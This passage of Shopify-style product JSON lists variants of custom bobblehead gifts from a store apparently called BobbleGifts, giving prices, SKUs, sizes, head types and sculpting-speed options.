Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG357"},{"id":40827845050525,"price":7800,"name":"Custom Bobblehead Golf Gifts For Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357"},{"id":40827845083293,"price":7000,"name":"Custom Bobblehead Golf Gifts For Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG357"},{"id":40827845116061,"price":7700,"name":"Custom Bobblehead Golf Gifts For Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG357"},{"id":40827845148829,"price":8500,"name":"Custom Bobblehead Golf Gifts For Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG357"},{"id":41440749781149,"price":6900,"name":"Custom Bobblehead Golf Gifts For Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG357"},{"id":41440749846685,"price":7600,"name":"Custom Bobblehead Golf Gifts For Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG357"},{"id":41440749879453,"price":8400,"name":"Custom Bobblehead Golf Gifts For Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357"},{"id":41440749912221,"price":7600,"name":"Custom Bobblehead Golf Gifts For Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG357"},{"id":41440749944989,"price":8300,"name":"Custom Bobblehead Golf Gifts For Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG357"},{"id":41440749977757,"price":9100,"name":"Custom Bobblehead Golf Gifts For Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG357"}],"remote":false},{"id":8079503720721,"gid":"gid:\/\/shopify\/Product\/8079503720721","vendor":"bobblegifts","type":"1 Person","handle":"custom-golf-bobblehead-gifts-for-your-father","variants":[{"id":44240842326289,"price":5700,"name":"Custom Golf Bobblehead Gifts For Your Father - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG357-UKA1"},{"id":44240842359057,"price":6400,"name":"Custom Golf Bobblehead Gifts For Your Father - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG357-UKA1"},{"id":44240842391825,"price":7200,"name":"Custom Golf Bobblehead Gifts For Your Father - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357-UKA1"},{"id":44240842424593,"price":6400,"name":"Custom Golf Bobblehead Gifts For Your Father - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG357-UKA1"},{"id":44240842490129,"price":7100,"name":"Custom Golf Bobblehead Gifts For Your Father - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG357-UKA1"},{"id":44240842555665,"price":7900,"name":"Custom Golf Bobblehead Gifts For Your Father - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG357-UKA1"},{"id":44240842588433,"price":6300,"name":"Custom Golf Bobblehead Gifts For Your Father - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG357-UKA1"},{"id":44240842621201,"price":7000,"name":"Custom Golf Bobblehead Gifts For Your Father - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG357-UKA1"},{"id":44240842653969,"price":7800,"name":"Custom Golf Bobblehead Gifts For Your Father - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357-UKA1"},{"id":44240842686737,"price":7000,"name":"Custom Golf Bobblehead Gifts For Your Father - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG357-UKA1"},{"id":44240842719505,"price":7700,"name":"Custom Golf Bobblehead Gifts For Your Father - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG357-UKA1"},{"id":44240842752273,"price":8500,"name":"Custom Golf Bobblehead Gifts For Your Father - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG357-UKA1"},{"id":44240842785041,"price":6900,"name":"Custom Golf Bobblehead Gifts For Your Father - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG357-UKA1"},{"id":44240842817809,"price":7600,"name":"Custom Golf Bobblehead Gifts For Your Father - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG357-UKA1"},{"id":44240842850577,"price":8400,"name":"Custom Golf Bobblehead Gifts For Your Father - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357-UKA1"},{"id":44240842883345,"price":7600,"name":"Custom Golf Bobblehead Gifts For Your Father - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG357-UKA1"},{"id":44240842916113,"price":8300,"name":"Custom Golf Bobblehead Gifts For Your Father - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG357-UKA1"},{"id":44240842948881,"price":9100,"name":"Custom Golf Bobblehead Gifts For Your Father - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG357-UKA1"}],"remote":false},{"id":6956021416093,"gid":"gid:\/\/shopify\/Product\/6956021416093","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobbleheads-for-office-manager","variants":[{"id":40827813036189,"price":6700,"name":"Custom Bobbleheads For Office Manager - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG386"},{"id":40827813068957,"price":7400,"name":"Custom Bobbleheads For Office Manager - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG386"},{"id":40827813101725,"price":8200,"name":"Custom Bobbleheads For Office Manager - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG386"},{"id":40827813134493,"price":7400,"name":"Custom Bobbleheads For Office Manager - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG386"},{"id":40827813167261,"price":8100,"name":"Custom Bobbleheads For Office Manager - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG386"},{"id":40827813232797,"price":8900,"name":"Custom Bobbleheads For Office Manager - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG386"},{"id":40827813265565,"price":7300,"name":"Custom Bobbleheads For Office Manager - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG386"},{"id":40827813298333,"price":8000,"name":"Custom Bobbleheads For Office Manager - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG386"},{"id":40827813331101,"price":8800,"name":"Custom Bobbleheads For Office Manager - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG386"},{"id":40827813363869,"price":8000,"name":"Custom Bobbleheads For Office Manager - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG386"},{"id":40827813396637,"price":8700,"name":"Custom Bobbleheads For Office Manager - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG386"},{"id":40827813429405,"price":9500,"name":"Custom Bobbleheads For Office Manager - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG386"},{"id":41440756826269,"price":7900,"name":"Custom Bobbleheads For Office Manager - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG386"},{"id":41440756859037,"price":8600,"name":"Custom Bobbleheads For Office Manager - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG386"},{"id":41440756891805,"price":9400,"name":"Custom Bobbleheads For Office Manager - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG386"},{"id":41440756924573,"price":8600,"name":"Custom Bobbleheads For Office Manager - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG386"},{"id":41440756957341,"price":9300,"name":"Custom Bobbleheads For Office Manager - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG386"},{"id":41440756990109,"price":10100,"name":"Custom Bobbleheads For Office Manager - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG386"}],"remote":false},{"id":10042441236753,"gid":"gid:\/\/shopify\/Product\/10042441236753","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-muscleman-digger","variants":[{"id":50241234665745,"price":5900,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7304"},{"id":50241234698513,"price":6600,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7304"},{"id":50241234731281,"price":7400,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7304"},{"id":50241234764049,"price":6600,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7304"},{"id":50241234796817,"price":7300,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7304"},{"id":50241234829585,"price":8100,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7304"},{"id":50241234862353,"price":6500,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7304"},{"id":50241234895121,"price":7200,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7304"},{"id":50241234927889,"price":8000,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7304"},{"id":50241234960657,"price":7200,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7304"},{"id":50241234993425,"price":7900,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7304"},{"id":50241235026193,"price":8700,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7304"},{"id":50241235058961,"price":7100,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7304"},{"id":50241235091729,"price":7800,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7304"},{"id":50241235124497,"price":8600,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7304"},{"id":50241235157265,"price":7800,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7304"},{"id":50241235190033,"price":8500,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7304"},{"id":50241235222801,"price":9300,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7304"}],"remote":false},{"id":8085208400145,"gid":"gid:\/\/shopify\/Product\/8085208400145","vendor":"BobbleGifts","type":"1 Person","handle":"custom-graduation-bobblehead-from-photo","variants":[{"id":44254177067281,"price":5300,"name":"Custom Graduation Bobblehead from Photo - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254177100049,"price":6000,"name":"Custom Graduation Bobblehead from Photo - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254177132817,"price":6800,"name":"Custom Graduation Bobblehead from Photo - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254177165585,"price":6000,"name":"Custom Graduation Bobblehead from Photo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254177198353,"price":6700,"name":"Custom Graduation Bobblehead from Photo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254177231121,"price":7500,"name":"Custom Graduation Bobblehead from Photo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254177263889,"price":5900,"name":"Custom Graduation Bobblehead from Photo - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254177296657,"price":6600,"name":"Custom Graduation Bobblehead from Photo - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254177329425,"price":7400,"name":"Custom Graduation Bobblehead from Photo - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254177362193,"price":6600,"name":"Custom Graduation Bobblehead from Photo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254177394961,"price":7300,"name":"Custom Graduation Bobblehead from Photo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254177427729,"price":8100,"name":"Custom Graduation Bobblehead from Photo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254177460497,"price":6500,"name":"Custom Graduation Bobblehead from Photo - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254177493265,"price":7200,"name":"Custom Graduation Bobblehead from Photo - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254177526033,"price":8000,"name":"Custom Graduation Bobblehead from Photo - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254177558801,"price":7200,"name":"Custom Graduation Bobblehead from Photo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254177591569,"price":7900,"name":"Custom Graduation Bobblehead from Photo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254177624337,"price":8700,"name":"Custom Graduation Bobblehead from Photo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG319-UKA2"}],"remote":false},{"id":6956021088413,"gid":"gid:\/\/shopify\/Product\/6956021088413","vendor":"BobbleGifts","type":"1 Person","handle":"graduation-university-students-custom-bobblehead","variants":[{"id":40827809202333,"price":5200,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG391"},{"id":40827809235101,"price":5900,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG391"},{"id":40827809300637,"price":6700,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG391"},{"id":40827809366173,"price":5900,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG391"},{"id":40827809431709,"price":6600,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG391"},{"id":40827809464477,"price":7400,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG391"},{"id":40827809530013,"price":5800,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG391"},{"id":40827809562781,"price":6500,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG391"},{"id":40827809595549,"price":7300,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG391"},{"id":40827809628317,"price":6500,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG391"},{"id":40827809661085,"price":7200,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG391"},{"id":40827809693853,"price":8000,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG391"},{"id":41440757874845,"price":6400,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG391"},{"id":41440757907613,"price":7100,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG391"},{"id":41440757940381,"price":7900,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG391"},{"id":41440757973149,"price":7100,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG391"},{"id":41440758005917,"price":7800,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG391"},{"id":41440758038685,"price":8600,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG391"}],"remote":false},{"id":10042445136145,"gid":"gid:\/\/shopify\/Product\/10042445136145","vendor":"BobbleGifts","type":"Business","handle":"custom-boss-bobblehead-can-hold-business-card","variants":[{"id":50241247641873,"price":5900,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7317"},{"id":50241247674641,"price":6600,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7317"},{"id":50241247707409,"price":7400,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7317"},{"id":50241247740177,"price":6600,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7317"},{"id":50241247772945,"price":7300,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7317"},{"id":50241247805713,"price":8100,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7317"},{"id":50241247838481,"price":6500,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7317"},{"id":50241247871249,"price":7200,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7317"},{"id":50241247904017,"price":8000,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7317"},{"id":50241247936785,"price":7200,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7317"},{"id":50241247969553,"price":7900,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7317"},{"id":50241248002321,"price":8700,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ 